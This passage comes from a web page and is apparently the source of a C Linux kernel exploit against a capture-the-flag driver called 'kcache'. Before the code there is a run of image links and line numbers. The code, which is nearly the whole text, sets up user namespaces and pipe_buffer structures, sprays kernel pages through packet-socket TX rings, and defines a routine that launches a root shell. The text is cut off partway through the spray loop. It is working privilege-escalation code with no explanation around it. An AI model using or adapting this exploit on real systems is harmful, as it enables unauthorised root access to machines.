1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603
604
605
606
607
608
609
610
611
612
613
614
615
616
617
618
619
620
621
622
623
624
625
626
627
628
629
630
631
632
633
634
635
636
637
638
639
640
641
642
643
644
645
646
647
648
649
650
651
652
653
654
655
656
657
658
659
660
661
662
663
664
665
666
667
668
669
670
671
672
673
674
675
676
677
678
679
680
681
682
683
684
685
686
687
688
689
690
691
692
693
694
695
696
697
698
699
700
701
702
703
704
705
706
707
708
709
710
711
712
713
714
715
716
717
718
719
720
721
722
723
724
725
726
727
728
729
730
731
732
733
734
735
736
737
738
739
740
741
742
743
744
745
746
747
748
749
750
751
752
753
754
755
756
757
758
759
760
761
762
763
764
765
766
767
768
769
770
771
772
773
774
775
776
777
778
779
780
781
782
783
784
785
786
787
788
789
790
791
792
793
794
795
796
797
798
799
800
801
802
803
804
805
806
807
808
809
810
811
812
813
814
815
816
817
818
819
820
821
822
823
824
825
826
827
828
829
830
831
832
833
834
835
836
837
838
839
840
841
842
843
844
845
846
847
848
849
850
851
852
853
854
855
856
857
858
859
860
861
862
863
864
865
866
867
868
869
870
871
872
873
874
875
876
877
878
879
880
881
882
883
884
885
886
887
888
889
890
891
892
893
894
895
896
897
898
899
900
901
902
903
904
905
906
907
908
909
910
911
912
913
914
915
916
917
918
919
920
921
922
923
924
925
926
927
928
929
930
931
932
933
934
935
936
937
938
939
940
941
942
943
944
945
946
947
948
949
950
951
952
953
954
955
956
957
958
959
960
961
962
963
964
965
966
967
968
969
970
971
972
973
974
975
976
977
978
979
980
981
982
983
984
985
986
987
988
989
990
991
992
993
994
995
996
997
998
999
1000
1001
1002
1003
1004
1005
1006
1007
1008
1009
1010
1011
1012
1013
1014
1015
1016
1017
1018
1019
1020
1021
1022
1023
1024
1025
1026
1027
1028
1029
1030
1031
1032
1033
1034
1035
1036
1037
1038
1039
1040
1041
1042
1043
1044
1045
1046
1047
1048
1049
1050
1051
1052
1053
1054
1055
1056
1057
1058
1059
1060
1061
1062
1063
1064
1065
1066
1067
1068
1069
1070
1071
1072
1073
1074
1075
1076
1077
1078
1079
1080
1081
1082
1083
1084
1085
1086
1087
1088
1089
1090
1091
1092
1093
1094
1095
1096
1097
1098
1099
1100
1101
1102
1103
1104
1105
1106
1107
1108
1109
1110
1111
1112
1113
1114
1115
1116
1117
1118
1119
1120
1121
1122
1123
1124
1125
1126
1127
1128
1129
1130
1131
1132
1133
1134
1135
1136
1137
1138
1139
1140
1141
1142
1143
1144
1145
1146
1147
1148
1149
1150
1151
1152
1153
1154
1155
1156
1157
1158
1159
1160
1161
1162
1163
1164
1165
1166
1167
1168
1169
1170
1171
1172
1173
1174
1175
1176
1177
1178
1179
1180
1181
1182
1183
1184
1185
1186
1187
1188
1189
1190
1191
1192
1193
1194
1195
1196
1197
1198
1199
1200
1201
1202
1203
1204
1205
1206
1207
1208
1209
1210
1211
1212
1213
1214
1215
1216
1217
1218
1219
1220
1221
1222
1223
1224
1225
1226
1227
1228
1229
1230
1231
1232
1233
1234
1235
1236
1237
1238
1239
1240
1241
1242
1243
1244
1245
1246
1247
1248
1249
1250
1251
1252
1253
1254
1255
1256
1257
1258
1259
1260
1261
1262
1263
1264
1265
1266
1267
1268
1269
1270
1271
1272
1273
1274
1275
1276
1277
1278
1279
1280
1281
1282
1283
1284
1285
1286
1287
1288
1289
1290
1291
1292
1293
1294
1295
1296
1297
1298
1299
1300
1301
1302
1303
1304
1305
1306
1307
1308
1309
1310
1311
| #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <sched.h>
#include <sys/prctl.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <sys/mman.h>
size_t kernel_base = 0xffffffff81000000, kernel_offset = 0;
size_t page_offset_base = 0xffff888000000000, vmemmap_base = 0xffffea0000000000;
size_t init_task, init_nsproxy, init_cred;
size_t direct_map_addr_to_page_addr(size_t direct_map_addr)
{
size_t page_count;
page_count = ((direct_map_addr & (~0xfff)) - page_offset_base) / 0x1000;
return vmemmap_base + page_count * 0x40;
}
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void get_root_shell(void)
{
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
sleep(5);
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
void unshare_setup(void)
{
char edit[0x100];
int tmp_fd;
unshare(CLONE_NEWNS | CLONE_NEWUSER | CLONE_NEWNET);
tmp_fd = open("/proc/self/setgroups", O_WRONLY);
write(tmp_fd, "deny", strlen("deny"));
close(tmp_fd);
tmp_fd = open("/proc/self/uid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getuid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
tmp_fd = open("/proc/self/gid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getgid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
}
struct page;
struct pipe_inode_info;
struct pipe_buf_operations;
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
struct pipe_buf_operations {
int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);
int (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
int (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};
#define KCACHE_SIZE 2048
#define KCACHE_NUM 0x10
#define KCACHE_ALLOC 0x114
#define KCACHE_APPEND 0x514
#define KCACHE_READ 0x1919
#define KCACHE_FREE 0x810
struct kcache_cmd {
int idx;
unsigned int sz;
void *buf;
};
int dev_fd;
int kcache_alloc(int index, unsigned int size, char *buf)
{
struct kcache_cmd cmd = {
.idx = index,
.sz = size,
.buf = buf,
};
return ioctl(dev_fd, KCACHE_ALLOC, &cmd);
}
int kcache_append(int index, unsigned int size, char *buf)
{
struct kcache_cmd cmd = {
.idx = index,
.sz = size,
.buf = buf,
};
return ioctl(dev_fd, KCACHE_APPEND, &cmd);
}
int kcache_read(int index, unsigned int size, char *buf)
{
struct kcache_cmd cmd = {
.idx = index,
.sz = size,
.buf = buf,
};
return ioctl(dev_fd, KCACHE_READ, &cmd);
}
int kcache_free(int index)
{
struct kcache_cmd cmd = {
.idx = index,
};
return ioctl(dev_fd, KCACHE_FREE, &cmd);
}
#define PGV_PAGE_NUM 1000
#define PACKET_VERSION 10
#define PACKET_TX_RING 13
struct tpacket_req {
unsigned int tp_block_size;
unsigned int tp_block_nr;
unsigned int tp_frame_size;
unsigned int tp_frame_nr;
};
struct pgv_page_request {
int idx;
int cmd;
unsigned int size;
unsigned int nr;
};
enum {
CMD_ALLOC_PAGE,
CMD_FREE_PAGE,
CMD_EXIT,
};
enum tpacket_versions {
TPACKET_V1,
TPACKET_V2,
TPACKET_V3,
};
int cmd_pipe_req[2], cmd_pipe_reply[2];
int create_socket_and_alloc_pages(unsigned int size, unsigned int nr)
{
struct tpacket_req req;
int socket_fd, version;
int ret;
socket_fd = socket(AF_PACKET, SOCK_RAW, PF_PACKET);
if (socket_fd < 0) {
printf("[x] failed at socket(AF_PACKET, SOCK_RAW, PF_PACKET)\n");
ret = socket_fd;
goto err_out;
}
version = TPACKET_V1;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_VERSION,
&version, sizeof(version));
if (ret < 0) {
printf("[x] failed at setsockopt(PACKET_VERSION)\n");
goto err_setsockopt;
}
memset(&req, 0, sizeof(req));
req.tp_block_size = size;
req.tp_block_nr = nr;
req.tp_frame_size = 0x1000;
req.tp_frame_nr = (req.tp_block_size * req.tp_block_nr) / req.tp_frame_size;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_TX_RING, &req, sizeof(req));
if (ret < 0) {
printf("[x] failed at setsockopt(PACKET_TX_RING)\n");
goto err_setsockopt;
}
return socket_fd;
err_setsockopt:
close(socket_fd);
err_out:
return ret;
}
int alloc_page(int idx, unsigned int size, unsigned int nr)
{
struct pgv_page_request req = {
.idx = idx,
.cmd = CMD_ALLOC_PAGE,
.size = size,
.nr = nr,
};
int ret;
write(cmd_pipe_req[1], &req, sizeof(struct pgv_page_request));
read(cmd_pipe_reply[0], &ret, sizeof(ret));
return ret;
}
int free_page(int idx)
{
struct pgv_page_request req = {
.idx = idx,
.cmd = CMD_FREE_PAGE,
};
int ret;
write(cmd_pipe_req[1], &req, sizeof(req));
read(cmd_pipe_reply[0], &ret, sizeof(ret));
usleep(10000);
return ret;
}
void spray_cmd_handler(void)
{
struct pgv_page_request req;
int socket_fd[PGV_PAGE_NUM];
int ret;
unshare_setup();
do {
read(cmd_pipe_req[0], &req, sizeof(req));
if (req.cmd == CMD_ALLOC_PAGE) {
ret = create_socket_and_alloc_pages(req.size, req.nr);
socket_fd[req.idx] = ret;
} else if (req.cmd == CMD_FREE_PAGE) {
ret = close(socket_fd[req.idx]);
} else {
printf("[x] invalid request: %d\n", req.cmd);
}
write(cmd_pipe_reply[1], &ret, sizeof(ret));
} while (req.cmd != CMD_EXIT);
}
void prepare_pgv_system(void)
{
pipe(cmd_pipe_req);
pipe(cmd_pipe_reply);
if (!fork()) {
spray_cmd_handler();
}
}
#define PIPE_SPRAY_NUM 200
#define PGV_1PAGE_SPRAY_NUM 0x20
#define PGV_4PAGES_START_IDX PGV_1PAGE_SPRAY_NUM
#define PGV_4PAGES_SPRAY_NUM 0x40
#define PGV_8PAGES_START_IDX (PGV_4PAGES_START_IDX + PGV_4PAGES_SPRAY_NUM)
#define PGV_8PAGES_SPRAY_NUM 0x40
int pgv_1page_start_idx = 0;
int pgv_4pages_start_idx = PGV_4PAGES_START_IDX;
int pgv_8pages_start_idx = PGV_8PAGES_START_IDX;
void prepare_pgv_pages(void)
{
puts("[*] spray pgv order-0 pages...");
for (int i = 0; i < PGV_1PAGE_SPRAY_NUM; i++) {
if (alloc_page(i, 0x1000, 1) < 0) {
printf("[x] failed to create %d socket for pages spraying!\n", i);
}
}
puts("[*] spray pgv order-2 pages...");
for (int i = 0; i < PGV_4PAGES_SPRAY_NUM; i++) {
